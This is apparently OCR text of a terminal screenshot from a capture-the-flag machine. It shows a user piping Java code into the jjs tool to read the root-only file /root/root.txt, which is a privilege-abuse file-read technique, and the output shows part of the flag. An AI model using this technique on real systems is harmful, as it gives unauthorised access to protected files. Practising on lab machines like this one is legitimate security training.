 mango@mango: /home/admin
File Actions Edit View Help
root@kal-el: /media/sf_shared mango@mango: /home/admin root@kal-el: ~ root@kal-el: ~
$ echo 'var BufferedReader = Java.type("java.io.BufferedReader");
var FileReader = Java.type("java.io.FileReader");
var br = new BufferedReader(new FileReader("/root/root.txt"));
while ((line = br.readLine()) != null) { print(line); }' | jjs> > >
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> var BufferedReader = Java.type("java.io.BufferedReader");
jjs> var FileReader = Java.type("java.io.FileReader");
jjs> var br = new BufferedReader(new FileReader("/root/root.txt"));
jjs> while ((line = br.readLine()) != null) { print(line); }
8a b15
jjs> $